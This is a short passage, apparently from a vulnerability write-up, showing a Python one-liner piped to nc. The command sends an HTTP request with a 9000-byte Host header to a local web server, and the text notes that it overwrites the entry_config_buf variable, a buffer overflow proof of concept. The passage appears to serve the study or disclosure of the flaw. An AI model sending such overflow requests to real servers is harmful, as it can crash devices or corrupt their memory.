 python -c 'print "GET /index.asp HTTP/1.0\nHost: " + "B" * 9000 + "\n\n"' | nc localhost 80In which the entry_config_buf variable is after re_ip_des and is overwritten with “BBBB”: